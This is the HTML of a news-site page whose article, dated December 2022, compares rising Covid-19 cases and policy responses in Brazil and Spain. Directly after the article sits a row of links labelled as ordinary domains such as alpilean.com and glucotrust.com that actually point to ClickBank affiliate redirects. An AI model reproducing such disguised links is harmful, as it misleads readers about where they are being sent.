	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/">December 22, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/brazil/" rel="category tag">Brazil</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/spain/" rel="category tag">Spain</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/as-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.222%"><img width="667" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="As Christmas approaches, the upsurge in Covid-19 cases also worries Brazil and Spain" decoding="async" loading="lazy" sizes="(max-width: 667px) 100vw, 667px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-1068x600.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">1</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Fas-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=As%20Christmas%20approaches%2C%20the%20upsurge%20in%20Covid-19%20cases%20also%20worries%20Brazil%20and%20Spain&url=https%3A%2F%2Fwww.todaynewspost.net%2Fas-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Fas-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain%2F&title=As%20Christmas%20approaches%2C%20the%20upsurge%20in%20Covid-19%20cases%20also%20worries%20Brazil%20and%20Spain" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Fas-christmas-approaches-the-upsurge-in-covid-19-cases-also-worries-brazil-and-spain%2F&media=https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg&description=As%20Christmas%20approaches%2C%20the%20upsurge%20in%20Covid-19%20cases%20also%20worries%20Brazil%20and%20Spain" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Every day, the correspondents&#8217; club describes how the same current event is illustrated in two countries.</span></span></span></p>
<p><a href="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-2101" src="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-300x169.jpg" alt="" width="1037" height="584" srcset="https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-696x391.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-1068x600.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8-747x420.jpg 747w, https://www.todaynewspost.net/wp-content/uploads/2022/12/nl7ggtj8.jpg 1144w" sizes="(max-width: 1037px) 100vw, 1037px" /></a></p>
<p>Covid-19 contaminations are on the rise again in France and around the world.<span id="more-2100"></span> Three days before Christmas, the epidemic situation is worrying. In Brazil, for example, despite the good weather in a large part of this huge country, the number of deaths is increasing. After having stagnated in recent months around 80 daily victims, the virus has carried on average for two weeks, 148 patients per day.</p>
<h3><strong>President Lula wants to break with the Covid policy led by his predecessor</strong></h3>
<p>Jair Bolsonaro is technically in power until the end of the year. The former far-right head of state made himself known for his catastrophic management of the pandemic, and it was not at the end of his term that he was going to be more cautious. The measures taken are mainly summed up by the return of the mandatory mask on planes and airports. President Lula, re-elected on October 30, wants to avoid the mistakes and errors of his predecessor. But 10 days before the investiture ceremony, the teams of his future government denounce a lack of data available to anticipate the measures to be taken.</p>
<h3><strong>In Spain, the Covid fades, but the government remains cautious</strong></h3>
<p>The Spanish Ministry of Health maintains the obligation to wear a mask in health establishments and public transport. A measure assumed by the minister, Carolina Darias, despite criticism: &#8220;We have always made decisions following the advice of experts. We will continue to do so.&#8221; About 86% of the population has a complete vaccination schedule, but with the improvement of the health situation, the rate of vaccination is slowing down considerably. In addition, earlier this week, the online newspaper The Objective reports that since the start of the anti-Covid vaccination campaign in December 2020, Spain has accumulated 14 million doses, now expired, and which should therefore be destroyed, i.e. more than 200 million euros which go to waste.</p>
<p><a href="https://764c4gj1wfoatgyhi65au7spb5.hop.clickbank.net" target="_blank" rel="noopener">woodworkers.com</a>, <a href="https://0a59bgt24huj1j09sfxcm0-n3l.hop.clickbank.net" target="_blank" rel="noopener">alpilean.com</a>, <a href="https://2b89chvb3g-dua272fsp517k3l.hop.clickbank.net" target="_blank" rel="noopener">exipure.com</a>, <a href="https://2e057lneyowowf8k6mgnx96m2a.hop.clickbank.net" target="_blank" rel="noopener">amazonian.com</a>, <a href="https://dffccpmb9hyazj7kzag4wska9v.hop.clickbank.net" target="_blank" rel="noopener">prodentim.com</a>, <a href="https://463a4mm26locykakpf5ffbdzca.hop.clickbank.net" target="_blank" rel="noopener">ikariajuice.com</a>, <a href="https://87541vi59pnct724pf1xssoljz.hop.clickbank.net" target="_blank" rel="noopener">fluxactIve.com</a>, <a href="https://27575ip30psnyla8-sfe7e9i17.hop.clickbank.net" target="_blank" rel="noopener">glucotrust.com</a>, <a href="https://241fchr75oucsa7hyiy6mlpemp.hop.clickbank.net" target="_blank" rel="noopener">soulmate.com</a></p>
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/brazil/" rel="tag">Brazil</a><a href="https://www.todaynewspost.net/tag/spain/" rel="tag">Spain</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/united-states-winter-storm-kills-at-least-22-more-than-150000-homes-without-electricity/">
